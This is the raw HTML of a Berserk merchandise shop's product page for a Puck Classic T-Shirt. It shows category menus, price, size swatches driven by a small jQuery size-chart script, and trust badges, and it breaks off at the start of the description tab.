<li id="nav-menu-item-26515" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-ugly-christmas-sweater/" class="cg-menu-link sub-menu-link"><span>Berserk Ugly Christmas Sweater *ੈ🎄</span></a></li>
<li id="nav-menu-item-26009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-sweatshirts/" class="cg-menu-link sub-menu-link"><span>Berserk Sweatshirts</span></a></li>
<li id="nav-menu-item-25990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-shoes/" class="cg-menu-link sub-menu-link"><span>Berserk Shoes</span></a></li>
<li id="nav-menu-item-25985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-hats-caps/" class="cg-menu-link sub-menu-link"><span>Berserk Hats &amp; Caps</span></a></li>
<li id="nav-menu-item-25982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-beanies/" class="cg-menu-link sub-menu-link"><span>Berserk Beanies</span></a></li>
<li id="nav-menu-item-25984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-gloves/" class="cg-menu-link sub-menu-link"><span>Berserk Gloves</span></a></li>
<li id="nav-menu-item-25983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bikini/" class="cg-menu-link sub-menu-link"><span>Berserk Bikini</span></a></li>
<li id="nav-menu-item-25988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-kimono/" class="cg-menu-link sub-menu-link"><span>Berserk Kimono</span></a></li>
<li id="nav-menu-item-25989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pants-joggers/" class="cg-menu-link sub-menu-link"><span>Berserk Pants &amp; Joggers</span></a></li>
<li id="nav-menu-item-26008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-socks/" class="cg-menu-link sub-menu-link"><span>Berserk Socks</span></a></li>
<li id="nav-menu-item-25991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-slippers/" class="cg-menu-link sub-menu-link"><span>Berserk Slippers</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-accessories/" class="cg-menu-link sub-menu-link"><span>Berserk Accessories<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-face-masks/" class="cg-menu-link sub-menu-link"><span>Berserk Face Masks</span></a></li>
<li id="nav-menu-item-25967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-gift-box/" class="cg-menu-link sub-menu-link"><span>Berserk Gift Box</span></a></li>
<li id="nav-menu-item-25971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-mugs/" class="cg-menu-link sub-menu-link"><span>Berserk Mugs</span></a></li>
<li id="nav-menu-item-25970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-mouse-pads/" class="cg-menu-link sub-menu-link"><span>Berserk Mouse Pads</span></a></li>
<li id="nav-menu-item-25968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-keycaps/" class="cg-menu-link sub-menu-link"><span>Berserk Keycaps</span></a></li>
<li id="nav-menu-item-25969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-keychains/" class="cg-menu-link sub-menu-link"><span>Berserk Keychains</span></a></li>
<li id="nav-menu-item-25963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-backpacks/" class="cg-menu-link sub-menu-link"><span>Berserk Backpacks</span></a></li>
<li id="nav-menu-item-25964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bags/" class="cg-menu-link sub-menu-link"><span>Berserk Bags</span></a></li>
<li id="nav-menu-item-25972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-necklaces/" class="cg-menu-link sub-menu-link"><span>Berserk Necklaces</span></a></li>
<li id="nav-menu-item-25965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bracelets/" class="cg-menu-link sub-menu-link"><span>Berserk Bracelets</span></a></li>
<li id="nav-menu-item-25973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-notebook/" class="cg-menu-link sub-menu-link"><span>Berserk Notebook</span></a></li>
<li id="nav-menu-item-25974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pencil-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Pencil Cases</span></a></li>
<li id="nav-menu-item-25975" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pins/" class="cg-menu-link sub-menu-link"><span>Berserk Pins</span></a></li>
<li id="nav-menu-item-25976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-playing-cards/" class="cg-menu-link sub-menu-link"><span>Berserk Playing Cards</span></a></li>
<li id="nav-menu-item-26012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-wallets/" class="cg-menu-link sub-menu-link"><span>Berserk Wallets</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Cases<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-iphone-cases/" class="cg-menu-link sub-menu-link"><span>Berserk iPhone Cases</span></a></li>
<li id="nav-menu-item-25980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-samsung-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Samsung Cases</span></a></li>
<li id="nav-menu-item-25978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-airpod-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Airpod Cases</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-cosplay/" class="cg-menu-link sub-menu-link"><span>Berserk Cosplay<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-men-cosplay/" class="cg-menu-link sub-menu-link"><span>Berserk Men Cosplay</span></a></li>
<li id="nav-menu-item-26014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-women-cosplay/" class="cg-menu-link sub-menu-link"><span>Berserk Women Cosplay</span></a></li>
<li id="nav-menu-item-26013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-wigs-hair/" class="cg-menu-link sub-menu-link"><span>Berserk Wigs &amp; Hair</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-decoration/" class="cg-menu-link sub-menu-link"><span>Berserk Decoration<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-posters/" class="cg-menu-link sub-menu-link"><span>Berserk Posters</span></a></li>
<li id="nav-menu-item-26001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-puzzles/" class="cg-menu-link sub-menu-link"><span>Berserk Puzlles</span></a></li>
<li id="nav-menu-item-26011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-wall-arts/" class="cg-menu-link sub-menu-link"><span>Berserk Wall Arts</span></a></li>
<li id="nav-menu-item-25997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>Berserk Body Pillows / Dakimakura</span></a></li>
<li id="nav-menu-item-25998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pillows/" class="cg-menu-link sub-menu-link"><span>Berserk Pillows</span></a></li>
<li id="nav-menu-item-25995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bedding-sets/" class="cg-menu-link sub-menu-link"><span>Berserk Bedding Sets</span></a></li>
<li id="nav-menu-item-25996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-blanket/" class="cg-menu-link sub-menu-link"><span>Berserk Blanket</span></a></li>
<li id="nav-menu-item-26002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-rugs/" class="cg-menu-link sub-menu-link"><span>Berserk Rugs</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-26003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-figures-toys/" class="cg-menu-link sub-menu-link"><span>Berserk Figures &amp; Toys<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-action-figures/" class="cg-menu-link sub-menu-link"><span>Berserk Action Figures</span></a></li>
<li id="nav-menu-item-26004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-3d-lamps/" class="cg-menu-link sub-menu-link"><span>Berserk 3D Lamps</span></a></li>
<li id="nav-menu-item-26006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-funko-pop/" class="cg-menu-link sub-menu-link"><span>Berserk Funko Pop</span></a></li>
<li id="nav-menu-item-26007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-nendoroid/" class="cg-menu-link sub-menu-link"><span>Berserk Nendoroid</span></a></li>
<li id="nav-menu-item-26015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-plushies/" class="cg-menu-link sub-menu-link"><span>Berserk Plushies</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-26016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-workout-gear/" class="cg-menu-link sub-menu-link"><span>Berserk Workout Gear<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-tank-tops/" class="cg-menu-link sub-menu-link"><span>Berserk Tank Tops</span></a></li>
<li id="nav-menu-item-26018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>Berserk Compression (long sleeves)</span></a></li>
<li id="nav-menu-item-26019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>Berserk Compression (short sleeves)</span></a></li>
<li id="nav-menu-item-26020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-leggings/" class="cg-menu-link sub-menu-link"><span>Berserk Leggings</span></a></li>
	</ul></div></div>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-25999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/guts-merch/" class="cg-menu-link sub-menu-link"><span>Guts Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-26023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/isidro-merch/" class="cg-menu-link sub-menu-link"><span>Isidro Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-26024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://berserkshop.com/collections/puck-merch/" class="cg-menu-link sub-menu-link"><span>Puck Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-26021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/casca-merch/" class="cg-menu-link sub-menu-link"><span>Casca Merch<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-25859" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/tracking-order-2/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-25856" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-25855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25857" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-25858" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
</ul>			</div>
						</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-28" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="#">My Account</a></li>
<li><a href="#">Customer Help</a></li>
</ul>
<h4>Want to chat?</h4>
<p><a href="tel:1-789-2000">Call us toll free +1 789 2000</a></p>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
					</div>
	</div>

			<div data-rocket-location-hash="b9c6063aa8cfaa153af9043dc5d13066" class="mobile-overlay"></div>
			
				
	<div data-rocket-location-hash="91a254e2ad19b2f2030f16ab6b6ddfe7" id="content" class="site-content" tabindex="-1">

		<div data-rocket-location-hash="6fa9d2db27ef3a6e1afaf5ece8d50b26" class="shoptimizer-archive">

		<div class="archive-header">
			<div data-rocket-location-hash="f7afea0fee07c1307312910c6ab22c80" class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://berserkshop.com">Home</a><span class="breadcrumb-separator"> / </span><a href="https://berserkshop.com/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://berserkshop.com/collections/berserk-cloth/">Berserk Cloth</a><span class="breadcrumb-separator"> / </span><a href="https://berserkshop.com/collections/berserk-t-shirts/">Berserk T-Shirts</a><span class="breadcrumb-separator"> / </span>Berserk T-Shirts &#8211; Puck Classic T-Shirt</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-10971" class="mainproduct product type-product post-10971 status-publish first instock product_cat-berserk-t-shirts product_cat-puck-merch has-post-thumbnail purchasable product-type-simple">

	<div class="product-details-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://berserkshop.com/wp-content/uploads/2021/06/ssrcoclassic_teemensfafafa_ca443f4786front_altsquare_product600x600-2.jpg" data-thumb-alt="Berserk T-Shirts - Puck Classic T-Shirt" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://berserkshop.com/wp-content/uploads/2021/06/ssrcoclassic_teemensfafafa_ca443f4786front_altsquare_product600x600-2.jpg"><img width="600" height="599" src="https://berserkshop.com/wp-content/uploads/2021/06/ssrcoclassic_teemensfafafa_ca443f4786front_altsquare_product600x600-2.jpg" class="wp-post-image" alt="Berserk T-Shirts - Puck Classic T-Shirt" data-caption="" data-src="https://berserkshop.com/wp-content/uploads/2021/06/ssrcoclassic_teemensfafafa_ca443f4786front_altsquare_product600x600-2.jpg" data-large_image="https://berserkshop.com/wp-content/uploads/2021/06/ssrcoclassic_teemensfafafa_ca443f4786front_altsquare_product600x600-2.jpg" data-large_image_width="600" data-large_image_height="599" decoding="async" sizes="(max-width: 360px) 330px, " data- data-large_image_ title="Berserk T-Shirts - Puck Classic T-Shirt 1 - Berserk Shop"></a></div><div data-thumb="https://berserkshop.com/wp-content/uploads/2021/06/raf750x1000075tfafafa_ca443f4786-2.jpg" data-thumb-alt="Berserk T-Shirts - Puck Classic T-Shirt - Image 2" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://berserkshop.com/wp-content/uploads/2021/06/raf750x1000075tfafafa_ca443f4786-2.jpg"><img loading="lazy" width="600" height="800" src="https://berserkshop.com/wp-content/uploads/2021/06/raf750x1000075tfafafa_ca443f4786-2.jpg" class="" alt="Berserk T-Shirts - Puck Classic T-Shirt - Image 2" data-caption="" data-src="https://berserkshop.com/wp-content/uploads/2021/06/raf750x1000075tfafafa_ca443f4786-2.jpg" data-large_image="https://berserkshop.com/wp-content/uploads/2021/06/raf750x1000075tfafafa_ca443f4786-2.jpg" data-large_image_width="750" data-large_image_height="1000" decoding="async" sizes="(max-width: 360px) 330px, " data- title="Berserk T-Shirts - Puck Classic T-Shirt 2 - Berserk Shop"></a></div>	</div>
</div>
			
					
	<div class="summary entry-summary">
							<div class="shoptimizer-product-prevnext">

				
								
					<a href="https://berserkshop.com/shop/berserk-t-shirts-puck-classic-t-shirt-rb1806-2/" aria-label="Berserk T-Shirts - Puck Classic T-Shirt">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M11 15l-3-3m0 0l3-3m-3 3h8M3 12a9 9 0 1118 0 9 9 0 01-18 0z" />
					</svg>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="https://berserkshop.com/wp-content/uploads/2021/06/ssrcoclassic_teemensfafafa_ca443f4786front_altsquare_product600x600-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Berserk T-Shirts - Puck Classic T-Shirt" sizes="(max-width: 360px) 147px, " />						<span class="title">Berserk T-Shirts - Puck Classic T-Shirt</span>
						<span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>26.50</span></span>								
					</div>
					</a>
				
				
				
					<a href="https://berserkshop.com/shop/berserk-t-shirts-guts-classic-t-shirt-rb1806/" aria-label="Berserk T-Shirts - Guts Classic T-Shirt">
						<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
						</svg>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="https://berserkshop.com/wp-content/uploads/2021/06/ssrcoclassic_teemens101010_01c5ca27c6front_altsquare_product600x600-4.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Berserk T-Shirts - Guts Classic T-Shirt" sizes="(max-width: 360px) 147px, " />						<span class="title">Berserk T-Shirts - Guts Classic T-Shirt</span>
						<span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>26.50</span></span>							
					</div>
					</a>
				
				
			</div>
			

			<h1 class="product_title entry-title">Berserk T-Shirts &#8211; Puck Classic T-Shirt</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.50</bdi></span></p>
<div class="clear"></div>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5 based on <span class="rating">4</span> customer ratings</span></div>								<a href="#reviews" class="woocommerce-review-link" rel="nofollow">(<span class="count">4</span> customer reviews)</a>
						</div>


	<div id="shoptimizer-sticky-anchor"></div>
	<form class="cart" action="https://berserkshop.com/shop/berserk-t-shirts-puck-classic-t-shirt-rb1806/" method="post" enctype='multipart/form-data'>
		    <div class="js_sizes pa_sizes woo-variation-swatches">
        <div class="pa_sizes--label">
            <label for="pa_size">Size                                <a href="#" data-url="https://berserkshop.com/wp-content/uploads/2025/03/photo_2025-02-10-17.19.30.jpeg" class="link_size js-size-chart" style=" position: absolute; right: 12px; font-size: 13px; ">Size Chart<i class="icon-angle-right"></i></a>
                            </label>
        </div>
        <div class="woo-variation-items-wrapper">
            <select id="pa_size" class="hide woo-variation-raw-select woo-variation-raw-type-button" style="display: none;" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes">
                <option value="">Choose an option</option>
                <option value="s" >S</option><option value="m" >M</option><option value="l" >L</option><option value="xl" selected="selected">XL</option><option value="2xl" >2XL</option><option value="3xl" >3XL</option><option value="4xl" >4XL</option><option value="5xl" >5XL</option>            </select>

            <ul class="variable-items-wrapper button-variable-wrapper" data-attribute_name="attribute_pa_size">
                <li data-wvstooltip="S" class="variable-item button-variable-item button-variable-item-s " title="S" data-value="s" role="button" tabindex="0"><span class="variable-item-span variable-item-span-button">S</span></li><li data-wvstooltip="M" class="variable-item button-variable-item button-variable-item-m " title="M" data-value="m" role="button" tabindex="1"><span class="variable-item-span variable-item-span-button">M</span></li><li data-wvstooltip="L" class="variable-item button-variable-item button-variable-item-l " title="L" data-value="l" role="button" tabindex="2"><span class="variable-item-span variable-item-span-button">L</span></li><li data-wvstooltip="XL" class="variable-item button-variable-item button-variable-item-xl selected" title="XL" data-value="xl" role="button" tabindex="3"><span class="variable-item-span variable-item-span-button">XL</span></li><li data-wvstooltip="2XL" class="variable-item button-variable-item button-variable-item-2xl " title="2XL" data-value="2xl" role="button" tabindex="4"><span class="variable-item-span variable-item-span-button">2XL</span></li><li data-wvstooltip="3XL" class="variable-item button-variable-item button-variable-item-3xl " title="3XL" data-value="3xl" role="button" tabindex="5"><span class="variable-item-span variable-item-span-button">3XL</span></li><li data-wvstooltip="4XL" class="variable-item button-variable-item button-variable-item-4xl " title="4XL" data-value="4xl" role="button" tabindex="6"><span class="variable-item-span variable-item-span-button">4XL</span></li><li data-wvstooltip="5XL" class="variable-item button-variable-item button-variable-item-5xl " title="5XL" data-value="5xl" role="button" tabindex="7"><span class="variable-item-span variable-item-span-button">5XL</span></li>            </ul>
        </div>
    </div>
    <script>
    jQuery(document).ready(function ($) {
        $(".js_sizes .variable-item").on("click", function () {
            $(".js_sizes .variable-item").removeClass("selected");
            $(this).addClass("selected");
            var size = $(this).attr("data-value");
            // console.log(size);
            $(".js_sizes #pa_size").val(size).change();
        });

        $('.js-size-chart').on('click', function (event) {
            event.preventDefault();
            var src_img;
            src_img = $(this).attr('data-url');
            $.magnificPopup.open({
                items: {
                    src: '<div class="white-popup text-center"><img src="' + src_img + '" /></div>',
                    type: 'inline'
                }
            });
        });
    });
    </script>
    
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696f7e29e6a25">Berserk T-Shirts - Puck Classic T-Shirt quantity</label>
	<input
		type="number"
				id="quantity_696f7e29e6a25"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="10971" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div id="shoptimizer-modals-wrapper"></div><div class="product-widget"><div id="text-18" class="widget widget_text"><span class="gamma widget-title">🔒 Secure Transaction ⭐⭐⭐⭐⭐</span>			<div class="textwidget"><ul>
<li>Worldwide delivery to your doorstep</li>
<li>Tracking number provided for all parcels</li>
<li>Full refund if the product is not received</li>
</ul>
<fieldset>
<legend>Guaranteed Safe Checkout</legend>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-8481" src="/wp-content/uploads/2024/03/trust-symbols-1024x107-1.jpeg" alt="" width="1024" height="107" /></fieldset>
</div>
		</div></div></div><!--/product-details-wrapper-end-->
		<div class="call-back-feature"><a href="#" class="trigger">Questions? Let us help you</a>

		</div>

		

		<div class="cg-modal callback-modal fade" tabindex="-1" role="dialog" aria-labelledby="Request a call back modal">
		  <div class="modal-dialog" role="document">

			<div class="modal-content">
				<button type="button" class="close-button callback-close-button" data-dismiss="modal" aria-label="Close">
				  	<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2">
					  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12" />
					</svg>
				</button>

				<div class="callback-product_wrapper">
			  		<img loading="lazy" width="150" height="150" src="https://berserkshop.com/wp-content/uploads/2021/06/ssrcoclassic_teemensfafafa_ca443f4786front_altsquare_product600x600-2.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Berserk T-Shirts - Puck Classic T-Shirt" />
			  		<div class="callback-product_content">
			  			<div class="callback-product_title">
			  				Berserk T-Shirts &#8211; Puck Classic T-Shirt			  			</div>
			  			
		  				<div class="callback-product_rating">
							<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>						</div>
								
						<div class="callback-product_price">
							<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>26.50</span>	
						</div>
					</div>
				</div>

			  	<div class="modal-body">		
				  
				  <div id="text-19" class="widget widget_text">			<div class="textwidget"><p><span class="gamma widget-title text-uppercase">How can we help you? </span></p>
<div class="textwidget">
<p>Contact us and let us know how we can help you.</p>
<p><a href="/customer-help/"><strong>FAQs</strong></a></p>
<p><strong><a href="/contact-us/">CONTACT US NOW</a></strong></p>
<p><strong><a href="/tracking-order/">TRACKING ORDER</a></strong></p>
<p><b>Thank you for your interest our stuff. </b></p>
<p><b>If you have any problem PLEASE CONTACT US FIRST, We will support your issue ASA</b><b>P</b></p>
</div>
</div>
		</div></div>
			</div>
		  </div>
		</div>
		

			</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews <span>4</span>					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

